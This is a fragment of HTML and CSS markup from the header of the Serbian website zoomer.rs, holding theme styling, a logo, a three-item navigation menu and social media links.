<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:768px){.tdi_22{margin-left:-10px;margin-right:-10px}.tdi_22 .tdc-row-video-background-error,.tdi_22 .vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25 .tdb-logo-a,.tdi_25 h1{flex-direction:row}.tdi_25 .tdb-logo-a,.tdi_25 h1{align-items:center;justify-content:flex-start}.tdi_25 .tdb-logo-svg-wrap{display:block}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_25 .tdb-logo-img-wrap{display:block}.tdi_25 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_25 .tdb-logo-text-title{display:block}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_25 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}div.tdi_27{width:80%!important}.tdi_27{width:60%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;">
<style>.tdi_28{margin-left:160px!important}@media(min-width:1141px){.tdi_28{display:inline-block!important}}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_28 .td_block_inner{text-align:right}.tdi_28 .tdb-menu>li{margin-right:28px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:28px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0px;color:#ffffff}.tdi_28 .tdb-menu>li .tdb-menu-sep,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_28 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:20px!important;line-height:5!important;font-weight:500!important;text-transform:none!important}.tdi_28 .tdb-menu>.tdb-normal-menu>ul,.tdi_28 .td-pulldown-filter-list{left:-18px}.tdi_28 .tdb-normal-menu ul ul,.tdi_28 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:12px 0;background-color:#000000;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_28 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_28 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:13px!important;font-weight:500!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_28 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_28 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_28 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-menu>li{margin-right:25px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:25px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-menu>li{margin-right:25px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:25px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_28 .tdb-menu>li.current-menu-item>a,.tdi_28 .tdb-menu>li.current-menu-ancestor>a,.tdi_28 .tdb-menu>li.current-category-ancestor>a,.tdi_28 .tdb-menu>li.current-page-ancestor>a,.tdi_28 .tdb-menu>li:hover>a,.tdi_28 .tdb-menu>li.tdb-hover>a,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eded00}.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eded00}.tdi_28 .tdb-menu>li>a:after,.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_28 .tdb-menu>li.current-menu-item>a:after,.tdi_28 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_28 .tdb-menu>li.current-category-ancestor>a:after,.tdi_28 .tdb-menu>li.current-page-ancestor>a:after,.tdi_28 .tdb-menu>li:hover>a:after,.tdi_28 .tdb-menu>li.tdb-hover>a:after,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eded00}.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eded00}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><div class="tdb-menu-item-text">Gledaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><div class="tdb-menu-item-text">Slušaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><div class="tdb-menu-item-text">Čitaj</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">:</span><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{padding-left:30px!important}@media(min-width:1141px){.tdi_31{display:inline-block!important}}</style>
<style></style>
<style>.tdi_32 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_32 .tdm-social-item{width:50px;height:50px;margin:5px 10px 5px 0}.tdi_32 .tdm-social-item i{line-height:50px}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_32 .tdm-social-item i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_32 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{color:#eded00}.tdi_32 .tdm-social-text{display:none;margin-left:2px;margin-right:18px;color:#eeec04}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px}.tdi_32 .tdm-social-item i{line-height:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px;margin:2.5px 5px 2.5px 0}.tdi_32 .tdm-social-item i{line-height:30px}}</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/zoomer_rs/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
